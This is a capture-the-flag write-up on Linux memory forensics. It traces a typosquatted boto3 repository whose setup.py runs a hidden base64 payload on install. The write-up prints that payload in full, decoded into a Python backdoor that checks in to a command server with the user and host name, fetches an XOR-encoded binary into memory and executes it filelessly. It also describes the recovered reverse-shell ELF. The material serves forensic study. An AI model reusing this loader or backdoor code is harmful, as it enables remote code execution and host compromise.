HTB Business CTF 2022 - SquatBot

Challenge

An AWS development company that provides full-scale cloud consulting and AWS application development services has recently been compromised. They try to maintain cyber hygiene by applying numerous procedures and safe development practices. To this day, they are unaware of how malware could penetrate their defenses. We have managed to obtain a memory dump and isolate the compromised server. Can you analyze the dump and examine the malware’s behavior?

forensics_squatbot.zip(~200 MB) - Ask the file from medump.memUbuntu_4.15.0-184-generic_profile.zip

Metadata

- Difficulty:

hard - Tags:

linux,memory,volatility,boto3,xor,elf - Points:

525 - Number of solvers:

tbd

Solution

Running every plugin

It is obviously a memory forensics challenge. We must use Volatility 2.x as the given profile format is for Volatility 2.x. Volatility 3.x requires the profile to be in a different format. When working with Volatility 2.x I suggest that you always git clone the latest version from GitHub.

To use a given Linux plugin, you must copy it in the volatility/plugins/overlays/linux directory.

Then, run with --info to identify the name of the complete profile loaded from the ZIP file.

$ python2 vol2.py -f dump.mem --info

Volatility Foundation Volatility Framework 2.6.1

Profiles

--------

LinuxUbuntu_4_15_0-184-generic_profilex64 - A Profile for Linux Ubuntu_4.15.0-184-generic_profile x64

VistaSP0x64 - A Profile for Windows Vista SP0 x64

VistaSP0x86 - A Profile for Windows Vista SP0 x86

VistaSP1x64 - A Profile for Windows Vista SP1 x64

VistaSP1x86 - A Profile for Windows Vista SP1 x86

[...]

Now, we can run plugins using the profile:

$ python2 vol2.py -f dump.mem --profile=LinuxUbuntu_4_15_0-184-generic_profilex64 linux_banner

Linux version 4.15.0-184-generic (buildd@lcy02-amd64-006) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #194-Ubuntu SMP Thu Jun 2 18:54:48 UTC 2022 (Ubuntu 4.15.0-184.194-generic 4.15.18)

During the CTF we missed the first clue in one of the plugins so we ran almost all of the available Linux plugins. I just show some outputs here.

linux_pstree (without the kernel threads ([kthreadd])):

Name Pid Uid

systemd 1

.systemd-journal 432

.systemd-udevd 449

.lvmetad 471

.systemd-timesyn 628 62583

.systemd-network 725 100

.systemd-resolve 742 101

.networkd-dispat 819

.lxcfs 820

.atd 823

.cron 836

.accounts-daemon 840

.rsyslogd 841 102

.dbus-daemon 851 103

.systemd-logind 857

.sshd 863

..sshd 1344

...sshd 1419 1000

....bash 1420 1000

.login 877

..bash 1295 1000

...sudo 1342

....insmod 1452

.polkitd 878

.unattended-upgr 880

.systemd 1273 1000

..(sd-pam) 1274 1000

.python3 1451 1000

linux_netstat (stripped):

UDP 192.168.1.6 : 68 0.0.0.0 : 0 systemd-network/725

UDP fe80::a00:27ff:fe3f:7a8c: 546 :: : 0 systemd-network/725

UDP 127.0.0.53 : 53 0.0.0.0 : 0 systemd-resolve/742

TCP 127.0.0.53 : 53 0.0.0.0 : 0 LISTEN systemd-resolve/742

TCP 0.0.0.0 : 22 0.0.0.0 : 0 LISTEN sshd/863

TCP :: : 22 :: : 0 LISTEN sshd/863

TCP 192.168.1.6 : 22 192.168.1.10 :35628 ESTABLISHED sshd/1344

TCP 192.168.1.6 : 22 192.168.1.10 :35628 ESTABLISHED sshd/1419

linux_bash:

Pid Name Command Time Command

-------- -------------------- ------------------------------ -------

1295 bash 2022-06-16 07:17:08 UTC+0000 ls

1295 bash 2022-06-16 07:17:08 UTC+0000 pwd

1295 bash 2022-06-16 07:17:08 UTC+0000 sudo poweroff

1295 bash 2022-06-16 07:17:08 UTC+0000 sudo poweroff

1295 bash 2022-06-16 07:17:08 UTC+0000 history

1295 bash 2022-06-16 07:17:08 UTC+0000 ip a

1295 bash 2022-06-16 07:18:32 UTC+0000 cd LiME/src/

1295 bash 2022-06-16 07:19:20 UTC+0000 sudo insmod lime-4.15.0-184-generic.ko "path=../dump.mem format=lime"

1420 bash 2022-06-16 07:19:54 UTC+0000 ls

1420 bash 2022-06-16 07:19:54 UTC+0000 pwd

1420 bash 2022-06-16 07:19:54 UTC+0000 ip a

1420 bash 2022-06-16 07:19:54 UTC+0000 history

1420 bash 2022-06-16 07:19:54 UTC+0000 sudo poweroff

1420 bash 2022-06-16 07:19:54 UTC+0000 sudo poweroff

1420 bash 2022-06-16 07:20:45 UTC+0000 ls

1420 bash 2022-06-16 07:20:50 UTC+0000 git clone https://github.com/bootooo3/boto3.git

1420 bash 2022-06-16 07:20:55 UTC+0000 ls

1420 bash 2022-06-16 07:20:57 UTC+0000 cd boto3/

1420 bash 2022-06-16 07:20:58 UTC+0000 ls

1420 bash 2022-06-16 07:21:17 UTC+0000 python3 setup.py install

linux_psaux (without the kernel threads ([kthreadd])):

Pid Uid Gid Arguments

1 0 0 /sbin/init maybe-ubiquity

432 0 0 /lib/systemd/systemd-journald

449 0 0 /lib/systemd/systemd-udevd

471 0 0 /sbin/lvmetad -f

628 62583 62583 /lib/systemd/systemd-timesyncd

725 100 102 /lib/systemd/systemd-networkd

742 101 103 /lib/systemd/systemd-resolved

819 0 0 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers

820 0 0 /usr/bin/lxcfs /var/lib/lxcfs/

823 0 0 /usr/sbin/atd -f

836 0 0 /usr/sbin/cron -f

840 0 0 /usr/lib/accountsservice/accounts-daemon

841 102 106 /usr/sbin/rsyslogd -n

851 103 107 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only

857 0 0 /lib/systemd/systemd-logind

863 0 0 /usr/sbin/sshd -D

877 0 1000 /bin/login -p --

878 0 0 /usr/lib/policykit-1/polkitd --no-debug

880 0 0

1273 1000 1000 /lib/systemd/systemd --user

1274 1000 1000 (sd-pam)

1295 1000 1000 -bash

1342 0 0 sudo insmod lime-4.15.0-184-generic.ko path=../dump.mem format=lime

1344 0 0 sshd: developer [priv

1419 1000 1000 sshd: developer@pts/0

1420 1000 1000 -bash

1451 1000 1000 python3 setup.py install

1452 0 0 insmod lime-4.15.0-184-generic.ko path=../dump.mem format=lime

Finding the needle the haystack of plugins

I don’t know if you see it, one plugin from the above three printed something interesting.

It’s in the linux_bash output…

Check the cloned repository and search for boto3:

- real

boto3: https://github.com/boto/boto3.git - cloned

boto3: https://github.com/bootooo3/boto3.git

Well, well, well, ain’t that sneaky!

Let’s diff the two repositories:

$ diff boto3-original boto3-modified

Common subdirectories: boto3-original/boto3 and boto3-modified/boto3

[...]

diff --color boto3-original/setup.py boto3-modified/setup.py

1a2,3

> exec(__import__('base64').b64decode('aW1wb3J0IGN0eXBlcwppbXBvcnQgb3MKaW1wb3J0IHJlcXVlc3RzCmltcG9ydCBzb2NrZXQKaW1wb3J0IHN5cwppbXBvcnQgdGltZQoKZGVmIGNoZWNrSW4oKToKCglkYXRhID0gewoJImFjdGlvbiI6ICJjaGVja2luIiwKCSJ1c2VyIjogb3MuZ2V0bG9naW4oKSwKCSJob3N0Ijogc29ja2V0LmdldGhvc3RuYW1lKCksCgkicGlkIjogb3MuZ2V0cGlkKCksCgkiYXJjaGl0ZWN0dXJlIjogIng2NCIgaWYgc3lzLm1heHNpemUgPiAyKiozMiBlbHNlICJ4ODYiLAoJfQoKCXJlcyA9IHJlcXVlc3RzLnBvc3QoZiJodHRwczovL2ZpbGVzLnB5cGktaW5zdGFsbC5jb20vcGFja2FnZXM/bmFtZT17b3MuZ2V0bG9naW4oKX1Ae3NvY2tldC5nZXRob3N0bmFtZSgpfSIsanNvbj1kYXRhKQoKCWlmIHJlcy5jb250ZW50ICE9ICJPayI6CgkJcmV0dXJuIEZhbHNlCgllbHNlOgoJCXJldHVybiBUcnVlCgoKZGVmIHJ1bihmZCk6CgoJdGltZS5zbGVlcCgxMCkKCW9zLmV4ZWNsKGYiL3Byb2Mvc2VsZi9mZC97ZmR9Iiwic2giKQoKCXdoaWxlKFRydWUpOgoJCWlmIGNoZWNrSW4oKTogb3MuZXhlY2woZiIvcHJvYy9zZWxmL2ZkL3tmZH0iLCJzaCIpCgpJUCA9ICI3Ny43NC4xOTguNTIiClBPUlQgPSA0NDQzCkFERFIgPSAoSVAsIFBPUlQpClNJWkUgPSAxMDI0CgoKY2xpZW50ID0gc29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCwgc29ja2V0LlNPQ0tfU1RSRUFNKQoKY2xpZW50LmNvbm5lY3QoQUREUikKCmZkID0gY3R5cGVzLkNETEwoTm9uZSkuc3lzY2FsbCgzMTksIiIsMSkKCgp3aGlsZShUcnVlKToKCglkYXRhID0gY2xpZW50LnJlY3YoU0laRSkKCglpZiBub3QgZGF0YTogYnJlYWsKCglmb3IgaSBpbiBkYXRhOgoJCW9wZW4oZiIvcHJvYy9zZWxmL2ZkL3tmZH0iLCJhYiIpLndyaXRlKGJ5dGVzKFtpIF4gMjM5XSkpCgpjbGllbnQuY2xvc2UoKQoKZm9yazEgPSBvcy5mb3JrKCkKaWYgMCAhPSBmb3JrMToKCW9zLl9leGl0KDApCgoKb3MuY2hkaXIoIi8iKQpvcy5zZXRzaWQoICApCm9zLnVtYXNrKDApCgoKZm9yazIgPSBvcy5mb3JrKCkKaWYgMCAhPSBmb3JrMjoKCXN5cy5leGl0KDApCgoKcnVuKGZkKQoKCg=='))

[...]

An extra Python code is execute when setup.py is executed.

The backdoor

If we decode the base64 encoded string, we get the following Python code (backdoor.py):

import ctypes

import os

import requests

import socket

import sys

import time

def checkIn():

data = {

"action": "checkin",

"user": os.getlogin(),

"host": socket.gethostname(),

"pid": os.getpid(),

"architecture": "x64" if sys.maxsize > 2**32 else "x86",

}

res = requests.post(f"https://files.pypi-install.com/packages?name={os.getlogin()}@{socket.gethostname()}",json=data)

if res.content != "Ok":

return False

else:

return True

def run(fd):

time.sleep(10)

os.execl(f"/proc/self/fd/{fd}","sh")

while(True):

if checkIn(): os.execl(f"/proc/self/fd/{fd}","sh")

IP = "77.74.198.52"

PORT = 4443

ADDR = (IP, PORT)

SIZE = 1024

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

client.connect(ADDR)

fd = ctypes.CDLL(None).syscall(319,"",1)

while(True):

data = client.recv(SIZE)

if not data: break

for i in data:

open(f"/proc/self/fd/{fd}","ab").write(bytes([i ^ 239]))

client.close()

fork1 = os.fork()

if 0 != fork1:

os._exit(0)

os.chdir("/")

os.setsid( )

os.umask(0)

fork2 = os.fork()

if 0 != fork2:

sys.exit(0)

run(fd)

- Creates a socket to the C&C server (which was not available).

- Creates a file descriptor (?) with syscall 319.

- Reads 1024 bytes from the socket in a loop, while it can read, XORs the bytes with 239 and writes the results to the file descriptor.

- Creates a daemon process (reference).

- It replaces the current process image with a new process image from the file descriptor using

execl.

As it turns out, syscall 319 (memfd_create) can be used to create a fileless in-memory malware:

You can create a file descriptor in memory. If you’re an attacker, you can use this nice syscall to execute binaries without touching any file in the filesystem.

References and examples:

- http://0x90909090.blogspot.com/2019/02/executing-payload-without-touching.html

- https://github.com/nullbites/SnakeEater

So we have to find the injected binary image in memory somewhere.

(Not) finding the binary

You might also have some ideas on how to find this binary, we tried the following:

- The interesting memory pages should be in the memory of the

1451which is the Python process (linux_dump_map). - The interesting page(s) should be at least readable and executable (

rx), might also be writable (w) (linux_proc_maps). - Somewhere there should be an

ELFheader (7f 45 4c 46).

During the CTF, we dumped the 1451 process’ memory with linux_dump_map and searched for parts of the binary without success.

$ ls -la

[...]

.rw-r--r-- manjaro manjaro 4.2 MB Fri Jul 15 22:33:39 2022 task.1451.0x14f0000.vma

.rw-r--r-- manjaro manjaro 3.7 MB Fri Jul 15 22:33:39 2022 task.1451.0x400000.vma

.rw-r--r-- manjaro manjaro 768 KB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a409000.vma

.rw-r--r-- manjaro manjaro 68 KB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a4c9000.vma

.rw-r--r-- manjaro manjaro 2.0 MB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a4da000.vma

.rw-r--r-- manjaro manjaro 4.0 KB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a6d9000.vma

.rw-r--r-- manjaro manjaro 4.0 KB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a6da000.vma

.rw-r--r-- manjaro manjaro 1.8 MB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a6db000.vma

.rw-r--r-- manjaro manjaro 808 KB Fri Jul 15 22:33:39 2022 task.1451.0x7f803a89b000.vma

[...]

Finding a part of the binary

Then came the amazing idea: What if we search for the encrypted (XORed) parts of the binary in memory?

The XOR byte is 0xef (239), in a random memory page or area, there are usually many 0x00 bytes. Let’s try to find some ef ef ef ef regions.

$ hd task.1451.0x14f0000.vma | grep -C 5 "ef ef ef ef"

00422a60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|

*

00422c40 64 01 83 01 7c 00 5f 01 31 01 00 00 00 00 00 00 |d...|._.1.......|

00422c50 90 f9 72 01 00 00 00 00 10 00 4f 01 00 00 00 00 |..r.......O.....|

00422c60 f8 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff |................|

00422c70 ec ef ef ef ef ef ef ef 6f af ef ef ef ef ef ef |........o.......|

00422c80 6f df ef ef ef ef ef ef ff ef ef ef ef ef ef ef |o...............|

00422c90 ef ef ef ef ef ef ef ef e7 ef ef ef ef ef ef ef |................|

00422ca0 ef ef ef ef ef ef ef ef 13 ef ef ef e7 ef ef ef |................|

00422cb0 ec ef ef ef ef ef ef ef 7f af ef ef ef ef ef ef |................|

00422cc0 7f df ef ef ef ef ef ef e7 ef ef ef ef ef ef ef |................|

00422cd0 ef ef ef ef ef ef ef ef ee ef ef ef ef ef ef ef |................|

00422ce0 ef ef ef ef ef ef ef ef ee ee ef ef ee ef ef ef |................|

00422cf0 df ef ef ef ef ef ef ef ef ef ef ef ef ef ef ef |................|

Amazing, the memory area at 0x14f0000 looks promising, no other memory areas contain efs.

Now, we can find out the purpose of the memory area using linux_proc_maps:

Offset Pid Name Start End Flags Pgoff Major Minor Inode File Path

------------------ -------- -------------------- ------------------ ------------------ ------ ------------------ ------ ------ ---------- ---------

0xffff914f6f7ec500 1451 python3 0x00000000014f0000 0x0000000001926000 rw- 0x0 0 0 0 [heap]

Heap, sounds reasonable, I guess the data variable in the Python code above is stored on the heap.



If we XOR the heap with 0xef we can find the following interesting strings in the result:

It seems like the start of an ELF section header. Unfortunately, we can only find around 1k bytes and some of them are already rewritten. In my opinion we can see the last content of the data array, but the older contents are already overwritten.

Perhaps there are some old memory pages which are not currently used (and not shown by linux_proc_maps), but available for a process if needed (can be gather using linux_memmap).

After the CTF, I checked the implementation of these plugins:

linux_proc_maps: Walks through the memory maps of the process (mmap) and prints thevmas (reference)linux_memmap: Prints all available pages for an address space (reference):- In our case this is done by AMD64PagedMemory.

I think we cannot get the needed memory areas using volatility, we need a different approach.

Finding all parts of the binary

Let’s just XOR the complete memory dump with 0xef.

Between around 0x39177c00 and 0x3917c600 we might have what we need. I aligned the dump to a 2 offset, because every interesting part (for example the ELF magic header) started as xxx2:

$ hexdump -C -s 957840450 dump-xored.mem | less

[...]

39178ec2 00 00 00 00 00 00 00 00 88 40 00 00 00 00 00 00 |.........@......|

39178ed2 47 43 43 3a 20 28 44 65 62 69 61 6e 20 39 2e 33 |GCC: (Debian 9.3|

39178ee2 2e 30 2d 31 35 29 20 39 2e 33 2e 30 00 00 2e 73 |.0-15) 9.3.0...s|

39178ef2 68 73 74 72 74 61 62 00 2e 69 6e 74 65 72 70 00 |hstrtab..interp.|

39178f02 2e 6e 6f 74 65 2e 67 6e 75 2e 70 72 6f 70 65 72 |.note.gnu.proper|

39178f12 74 79 00 2e 6e 6f 74 65 2e 67 6e 75 2e 62 75 69 |ty..note.gnu.bui|

[...]

39179e22 01 00 02 00 0a 00 2f 62 69 6e 2f 73 68 00 00 00 |....../bin/sh...|

39179e32 01 1b 03 3b 44 00 00 00 07 00 00 00 10 f0 ff ff |...;D...........|

39179e42 90 00 00 00 f0 f0 ff ff b8 00 00 00 00 f1 ff ff |................|

[...]

3917b832 0d 35 ef ef ee ee e7 e5 c6 42 77 e5 86 7a 51 f3 |.5.......Bw..zQ.|

3917b842 6e 73 00 63 6f 6e 6e 65 63 74 00 73 74 72 6c 65 |ns.connect.strle|

3917b852 6e 00 73 74 72 63 73 70 6e 00 72 65 61 64 00 64 |n.strcspn.read.d|

3917b862 75 70 32 00 69 6e 65 74 5f 61 64 64 72 00 65 78 |up2.inet_addr.ex|

3917b872 65 63 76 65 00 5f 5f 63 78 61 5f 66 69 6e 61 6c |ecve.__cxa_final|

3917b882 69 7a 65 00 73 79 73 69 6e 66 6f 00 73 74 72 63 |ize.sysinfo.strc|

3917b892 6d 70 00 5f 5f 6c 69 62 63 5f 73 74 61 72 74 5f |mp.__libc_start_|

3917b8a2 6d 61 69 6e 00 73 79 73 63 6f 6e 66 00 6c 69 62 |main.sysconf.lib|

[...]

3917bfc2 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 |.ELF............|

3917bfd2 03 00 3e 00 01 00 00 00 10 11 00 00 00 00 00 00 |..>.............|

3917bfe2 40 00 00 00 00 00 00 00 b8 31 00 00 00 00 00 00 |@........1......|

In the middle of this area, we also find the .text section, because there are many H characters, it’s the REX prefix in x86-64 long mode (Reference 1, Reference 2):

3917a962 ff 25 f2 2e 00 00 66 90 00 00 00 00 00 00 00 00 |.%....f.........|

3917a972 31 ed 49 89 d1 5e 48 89 e2 48 83 e4 f0 50 54 4c |1.I..^H..H...PTL|

3917a982 8d 05 da 03 00 00 48 8d 0d 73 03 00 00 48 8d 3d |......H..s...H.=|

3917a992 e6 00 00 00 ff 15 a6 2e 00 00 f4 0f 1f 44 00 00 |.............D..|

3917a9a2 48 8d 3d 49 2f 00 00 48 8d 05 42 2f 00 00 48 39 |H.=I/..H..B/..H9|

3917a9b2 f8 74 15 48 8b 05 7e 2e 00 00 48 85 c0 74 09 ff |.t.H..~...H..t..|

3917a9c2 e0 0f 1f 80 00 00 00 00 c3 0f 1f 80 00 00 00 00 |................|

3917a9d2 48 8d 3d 19 2f 00 00 48 8d 35 12 2f 00 00 48 29 |H.=./..H.5./..H)|

3917a9e2 fe 48 89 f0 48 c1 ee 3f 48 c1 f8 03 48 01 c6 48 |.H..H..?H...H..H|

3917a9f2 d1 fe 74 14 48 8b 05 55 2e 00 00 48 85 c0 74 08 |..t.H..U...H..t.|

3917aa02 ff e0 66 0f 1f 44 00 00 c3 0f 1f 80 00 00 00 00 |..f..D..........|

3917aa12 80 3d d9 2e 00 00 00 75 2f 55 48 83 3d 36 2e 00 |.=.....u/UH.=6..|

3917aa22 00 00 48 89 e5 74 0c 48 8b 3d ba 2e 00 00 e8 2d |..H..t.H.=.....-|

3917aa32 ff ff ff e8 68 ff ff ff c6 05 b1 2e 00 00 01 5d |....h..........]|

3917aa42 c3 0f 1f 80 00 00 00 00 c3 0f 1f 80 00 00 00 00 |................|

3917aa52 e9 7b ff ff ff 55 48 89 e5 48 83 ec 70 48 8d 45 |.{...UH..H..pH.E|

It seems that now we have to recreate the binary from these parts, hopefully we can.

Recreating the binary

We can carefully collect all the different parts of the binary. As far as I know memory, the structures are usually aligned to 8 or 16 bytes, so it is a good rule of thumb to search for the start and the end of a binary part at len%8==0 or len%16==0 ranges. We can collect the following ranges:

0x3917bfc2 - 0x3917c562 -> ELF header + program header table

0x3917b842 - 0x3917bb52 -> dynamic symbol table (socket, exit, htons, connect)

<zero padding>

0x3917b582 - 0x3917b662 -> .init, .plt, .plt.got sections

0x3917a942 - 0x3917ad82 -> .text section

0x39179e22 - 0x39179fa2 -> .rodata with "/bin/sh"

<zero padding>

0x39178c22 - 0x391790e2 -> .dynamic, .got, .got.plt, .data, .bss, .comment sections, section header table

0x391783c2 - 0x39178962 -> section header table

0x39177c42 - 0x39177cfa -> section header table



During the CTF I used 010 Editor, opened a small ELF binary and applied the ELF.bt template on it. Then, I compared the collected memory sections and tried to find similar patterns.

The ELF header is really useful as it contains the section header offset and the virtual address of the entry point.

This way the length of the 0x00 paddings can also be identified.

Luckily, all parts of the binary can be found, the recreated binary is available: fileless.elf

Analyzing the binary



We can now load the binary in IDA an analyze it:

The program creates a socket to the C&C server, creates some byte array in local_a8, reads from the socket and if the read data equals to what’s in local_a8, it executes /bin/sh.

Hopefully the flag is in local_08. If we check the while loop, we can see, that the initial bytes are XORed with 0x1f. Let’s copy the bytes and XOR them (watch the endianness).

574b5d645c2f726f732c6b2c736640792e732c732c6c6c407d6a6b406c6b2e7373407b2c6b2c7c6b2b7d732c62

Flag: HTB{C0mpl3t3ly_f1l3l3ss_but_st1ll_d3t3ct4bl3}

There’s a faster way: ltrace

$ ltrace -s 100 ./fileless.elf

sysconf(85, 0x7ffde35e07b8, 0x7ffde35e07c8, 0x558532bd14a0) = 0x3d2cc

sysconf(30, 0x7ffde35e07b8, 0x3d6cb, 0) = 4096

sysconf(84, 0x7ffde35e07b8, 5119, 0) = 1

sysinfo(0x7ffde35e05a0, 0x7f0d34ab63c0, 0x7ffde35de512, 0) = 0

strlen("((1(+1.&'1*-") = 12

strlen("7(1(+1.&'1*-") = 12

[...]

strlen("77.74.198.5-") = 12

strlen("77.74.198.52") = 12

socket(2, 1, 0) = 3

htons(4444, 1, 0, 0x7f0d34a3a90b) = 0x5c11

inet_addr("77.74.198.52") = 0x34c64a4d

connect(3, 0x7ffde35e0680, 16, 0x7ffde35e0680) = 0xffffffff

dup2(3, 0) = 0

dup2(3, 1) = 1

dup2(3, 2) = 2

strlen("WK]d\\/ros,k,sf@y.s,s,ll@}jk@lk.ss@{,k,|k+}s,b") = 45

strlen("HK]d\\/ros,k,sf@y.s,s,ll@}jk@lk.ss@{,k,|k+}s,b") = 45

[...]

strlen("HTB{C0mpl3t3ly_f1l3l3ss_but_st1ll_d3t3ct4bl3b") = 45

strlen("HTB{C0mpl3t3ly_f1l3l3ss_but_st1ll_d3t3ct4bl3}") = 45

read(3 <no return ...>

error: maximum array length seems negative

, "", 46) = -1

strcspn("", "\n") = 0

strcmp("HTB{C0mpl3t3ly_f1l3l3ss_but_st1ll_d3t3ct4bl3}", "") = 72

+++ exited (status 0) +++

Review

This was the hard forensics challenge, we were the 3rd solvers (3rd blood) and I think only around 10 teams were able to solve it. There are some things I don’t 100% understand, if you can help me, or ready for discussion, ping me on Twitter, or LinkedIn:

- Why the unencrypted (unxored) binary which was executed by the Python

setup.pyscript and loaded to the in-memory file descriptor was not present in memory in any way? - If it is present, how can I find it?

linux_lsofshowed this, is this the needed file descriptor?Offset Name Pid FD Path ------------------ ------------------------------ -------- -------- ---- 0xffff914f6f7ec500 python3 1451 4 /:[22758]linux_memmapshowed many pages for every process in a virtual memory address which I don’t know what it means. What are these pages? Are they pages which are currently not mapped to any process? How come that they are unmapped or removed from thepythonprocess? I don’t really get these addresses as they are between user space (0x0000000000000000-0x00007fffffffffff) and kernel space (0xffff800000000000-0xffffffffffffffff) as far as I know.Task Pid Virtual Physical Size ---------------- -------- ------------------ ------------------ ------------------ python3 1451 0x0000914f40179000 0x0000000000179000 0x1000 python3 1451 0x0000914f4017a000 0x000000000017a000 0x1000 python3 1451 0x0000914f4017b000 0x000000000017b000 0x1000 [...] python3 1451 0x0000ff5ed5431000 0x000000003e014000 0x1000 python3 1451 0x0000ff5ed5441000 0x000000003e014000 0x1000 python3 1451 0x0000ff5ed5451000 0x000000003e014000 0x1000

Thanks for helping!

Files

forensics_squatbot.zip(~200 MB): Challenge files, ask them from medump.memUbuntu_4.15.0-184-generic_profile.zip

- backdoor.py: Backdoor Python code in the executed

boto3setup.py - fileless.elf: The recreated fileless malware